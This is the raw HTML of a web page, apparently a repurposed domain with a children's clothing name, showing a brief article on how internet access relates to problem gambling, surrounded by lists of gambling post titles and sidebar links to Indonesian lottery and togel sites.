                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Sunday, January 18, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-1425" class="post-1425 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">The Role of the Internet in the Development of Gambling Problems</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2023-01-20T05:38:05+07:00">January 20, 2023</time><time class="updated" datetime="2023-01-20T05:38:06+07:00">January 20, 2023</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" alt="Online Gambling" src="https://i.imgur.com/FACcM5N.jpg" style="width:auto; height:auto; margin:0px 10px; max-height:257px; max-width:38%;" align="right"> </p>
<p>Internet gambling refers to any activity where you make bets, place wagers, or use any other form of online gambling. This includes casino games, sports betting, and virtual poker. It also refers to any activity in which you place bets and receive payouts from an internet-based business, as opposed to a land-based business.</p>
<p>Research suggests that the use of the internet to gamble may lead to gambling problems. Problem Internet gamblers tend to report more frequent participation in internet-based gambling than non-problem gamblers. But these findings do not indicate that all Internet gamblers are at risk for gambling problems. Rather, they show that problem Internet gamblers are more likely to have been involved in gambling in the past, and that their problems are more likely to be associated with the Internet.</p>
<p>Several factors may increase the rates of disordered gambling. These include the high levels of accessibility of Internet platforms, which can make it easier for gamblers to access and participate in a range of activities. In addition, the immersive interface of some Internet gambling sites might increase disordered gambling.</p>
<p>Many studies have focused on the role of the Internet in the development of gambling problems. However, these studies have only included a small sample of problem Internet gamblers. Moreover, self-report can be biased. The study by LaPlante and colleagues, for example, found that problem Internet gamblers are more likely than non-problem Internet gamblers to have had gambling problems in the past.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-1425 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/" rel="prev">The Positives and Negatives of Casino Gambling</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/" rel="next">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
